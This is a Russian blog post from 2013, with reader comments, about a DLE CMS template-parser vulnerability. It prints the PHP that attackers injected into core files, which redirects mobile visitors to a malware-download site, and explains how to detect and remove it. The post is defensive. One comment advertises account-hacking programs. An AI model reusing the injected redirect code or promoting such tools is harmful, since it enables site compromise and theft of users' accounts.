Взлом сайтов на ДЛЕ

Суббота, 26 Янв 2013 14:40Прошлый раз я писал о том, как Жерар Депардье стал жителем Подмосковья и о конкурсе сеокафестатейность, а в этот раз давайте поговорим о компьютерной безопасности.

Первая и самая главная новость за сегодня – это обнаруженная не так давно уязвимость в популярном пользовательском движке Data Life Engine (DLE). В чём заключается данная уязвимость? Как сообщается на официальном сайте разработчика движка, заключается она в том, что в парсере шаблонов идёт недостаточная фильтрация данных. В результате чего, при определенных условиях, злоумышленники получают возможность выполнить в скриптах (шаблонах) сайтов, сделанных на системе управления контентом ДЛЕ, произвольный код, залить так называемый шелл.

Разработчики системы сами определили степень опасности данной уязвимости как высокую, и оперативно выпустили патч (заплатку), которая данную уязвимость закрывает. Заплатка предназначена только для версии dle 9.7. Однако, судя по многочисленным сообщениям пользователей на различных сео-форумах, взломы затронули все модификации девятой версии – 9.7, 9.6, 9.5 и т. д.

Как выглядит вредоносный код, что он делает и как определить то, что ваш сайт на дле был взломан? Как выглядит исполняемый код пока не ясно, но уже ясно, каким образом он попал на сайты. Вначале взломщик регистрировался на блогах и порталах, сделанных на DLE, потом устанавливал графический аватар в формате .gif. После чего отправлял личное сообщение, при прочтении которого и происходил взлом сайта.



В результате вышеописанных действий в следующих файлах cms dle:

index.php

engine/engine.php

engine/init.php

engine/data/config.php

engine/data/dbconfig.php

прописывался данный код:

$iphone = strpos($_SERVER[‘HTTP_USER_AGENT’],»iPhone»);

$android = strpos($_SERVER[‘HTTP_USER_AGENT’],»Android»);

$palmpre = strpos($_SERVER[‘HTTP_USER_AGENT’],»webOS»);

$berry = strpos($_SERVER[‘HTTP_USER_AGENT’],»BlackBerry»);

$ipod = strpos($_SERVER[‘HTTP_USER_AGENT’],»iPod»);if ($iphone || $android || $palmpre || $ipod || $berry === true) {

header(‘Location: http://statuses.ws/’);

Назначение данного вредоносного кода: при переходе пользователей на сайт с мобильных устройств наподобие айпода, айфона, блэкберри происходил редирект (переадресация) на сайт злоумышленника, где автоматически начиналась закачка исполняемого файла формата .exe.

Как избавиться от данного кода? Очень просто – для этого надо открыть все зараженные файлы в любом блокноте наподобие Notepad++ и удалить указанные выше строки, а также установить все патчи безопасности, выложенные на официальном сайте. В противном случае вредоносный код появится опять на сайте в самое ближайшее время.

Какие признаки того, что ваш сайт взломали и залили шелл? Попробуйте зайти на сайт с iPhona, BlackBerry, iPoda – и если сайт был взломан, то вас перекинет на какой-то другой ресурс сомнительного содержания и/или начнется закачка постороннего файла.

Если у вас под рукой нет мобильного устройства или есть какие-то другие причины, просто поменяйте ваш юзер-агент в браузере.

А вот ещё одна мировая новость, касающаяся компьютерной безопасности: специалисты в области защиты информации сообщают о том, что в Китае обнаружена крупнейшая в мире спам-сеть, базирующаяся на мобильных телефонах с операционными системами – смартфонах. Спам-сеть включает в себя более одного миллиона смартфонов и используется как для рассылки спама, так и для другой противоправной деятельности.

Заражение устройств происходило естественно без ведома пользователей путём установки троянских программ, которые скачивались одновременно с установкой мобильных игр или программ. Управление ботнетом происходило по протоколу, который используется для передачи смс-сообщений.

Вирусы поражали в основном смартфоны на базе ОС «Андроид» вследствие её открытости, а также аппараты на базе «iOS».

Такие вот основные новости произошли на последней неделе. Если хотите прочитать продолжение про взлом сайтов на ДЛЕ, узнать последние околосеошные и не только новости, заходите ещё на этот сео-сайт или подпишитесь на рассылку новостей.

И в заключение предлагаю вашему вниманию посмотреть видео про сео. Видео это довольно занимательное, и хотя в нем нет упоминания про конкурс seocafestateinost , зато там вы увидите и услышите про множество других интересных вещей – про ТИц, Яндекс, сателлиты, линкфермеров, клоакеров, Траст Ранкович и др.

И напоследок традиционный анекдот:

— Здравствуйте, здесь выдают зарплату? Моя фамилия — Итого.

— Нет, здесь собирают налоги. Так как вы говорите ваша фамилия?

Всем удачи!

Читать похожие статьи:

Подпишитесь на комментарии, чтобы не пропустить

важный ответ:

RSS - подписка

RSS - подписка Twitter - подписка

Twitter - подписка

Deerz пишет:

27 Янв 2013 в 16:26

Мля, также три сайта на дле ламанули в начале января, чуть вычестил эту заразу, поабрубать руки таким хакерам надо((

[Ответить]

Петруха пишет:

27 Янв 2013 в 16:46

Там же всё элементарно чистится, какие могут быть проблемы))

[Ответить]

Мясник Reply:

2 февраля, 2013 at 21:30

ну так расскажи, че голословно-то

[Ответить]

Петруха Reply:

3 февраля, 2013 at 08:14

А че рассказывать-то?)) Скачиваете весь сайт, ищите указанные выше строки во всех файлах, удаляете их, заливаете сайт по новой. Ну и конечно ставите патчи))

[Ответить]

Flynt пишет:

31 Янв 2013 в 20:25

Сайты на дле А чему вы удивляетесь что их взламывают. У вас же там один варез практически) Как эта тёлочка на входе))

А чему вы удивляетесь что их взламывают. У вас же там один варез практически) Как эта тёлочка на входе))

[Ответить]

Петруха Reply:

3 февраля, 2013 at 08:17

Нет, не один. У меня, например, вареза нет))

[Ответить]

Мясник пишет:

03 Фев 2013 в 00:35

а в каких файлах может ещё прописаться эта дрянь? я эти почистил, а всё равно идёт переадресация — значит ещё где-то сидит. и переадресация на новый адрес, не на http://statuses.ws, а на http://live-internet.ws. кто-то может подсказать?

[Ответить]

seo Reply:

3 февраля, 2013 at 12:01

Выше правильно подсказали — проще всего скачать весь сайт на компьютер и проверить сразу все файлы. Код может быть и в других файлах. Напишу чуть позже подробную статью и выложу на сайт. Чтобы не пропустить данную статью, можете подписаться на рассылку.

Кстати, у вас сайт не работает, вы его сами отключили?

[Ответить]

Мясник Reply:

3 февраля, 2013 at 12:13

спасибо. просто я чайник, причем из начинающих, поэтому очень легко получается задавать глупые вопросы. а сайт не работал по причине проблем на сервере, сейчас работает.

[Ответить]

seo Reply:

10 февраля, 2013 at 05:30

Мясник, наконец-то дописал статью:

https://seo-semki.ru/xaking-hacking/uyazvimost-v-sajtax-na-dvizhke-dle.html

Кому надо, пользуйтесь, самая подробная инструкция по взлому на дле;).

[Ответить]

Иван пишет:

03 Фев 2013 в 06:42

Да, хотелось бы получит больше информации по данному вопросу. Заранее спасибо.

[Ответить]

Как поменять юзер-агент в браузере | SEO-semki пишет:

03 Фев 2013 в 11:49

[…] признаков взлома нет. Например, не так давно я писал о взломе сайтов на ДЛЕ. Кто не читал ту статью – напомню, тогда было […]

Уязвимость в сайтах на движке dle | SEO-semki пишет:

10 Фев 2013 в 04:34

[…] в начале месяца было взломано огромное количество сайтов на dle, в результате чего на сайтах ничего не подозревающих […]

Алексей пишет:

05 Апр 2013 в 23:07

Обязательно(!) проверяйте еще файл language/Russian/WEBSITE.LNG.

Админ, добавь инфу в статью…

[Ответить]

seo Reply:

10 апреля, 2013 at 15:52

Да, и main.tpl.

Это уже давно добавлено в подробной февральской статье «Уязвимость в сайтах на движке dle»

https://seo-semki.ru/xaking-hacking/uyazvimost-v-sajtax-na-dvizhke-dle.html

[Ответить]

Promo пишет:

25 Апр 2013 в 11:47

Приветствую, хочу выразить что это очень замечательная статья. Ждем новых постов….

Програмер пишет:

07 мая 2013 в 12:02

Программа для взлома Одноклассников

Программа для взлома почты Mail.Ru

Программа для взлома Контакта

здесь..

[Ответить]

Евгений пишет:

22 мая 2013 в 00:09

Сделал проверочку у себя на сайте, вроде показало все чисто. Спасибо за полезную инфу.

[Ответить]

seo Reply:

22 мая, 2013 at 12:47

Всегда пожалуйста ;)

[Ответить]

Уязвимость крылась на хостинге | SEO-semki пишет:

16 Янв 2014 в 20:03

[…] Теперь что касается движка сайта, то есть та система управления контентом (ЦМС), на которой работали все взломанные сайты. Это был не Вордпресс и не Дле, волна взломов которого прокатилось также не так давно. Тогда также было вскрыто большое количество веб-ресурсов, но тогда злоумышленник просто видоизменял файл хтачес, дописывая туда мобильный редирект. Сливая таким образом трафик на вап-партнерки, хакер рассчитывал неплохо поживиться. Подробно об этом я писал в статье про взлом dle-сайтов. […]

Под ударом магазины опенкарт (ocStore) | SEO-semki пишет:

28 Янв 2014 в 17:19

[…] на левые сайты – как я описывал в статье «Взлом сайтов на DLE», и предлагающие скачать обновления для мобильного […]

Как ломают сайты на Вордпресс | SEO-semki пишет:

20 Фев 2014 в 11:52

[…] вот могу сказать, судя по анализу логов, взлом произошел не благодаря старой версии Вордпресса, а […]

Кто такой блоггер | SEO-semki пишет:

27 Апр 2014 в 17:34

[…] популярный блогерский движок наподобие вордпресса, дле, джумла и т. д. […]

Cqr пишет:

24 Сен 2014 в 01:09

Чищу сайты 250$ скайп papa.red

[Ответить]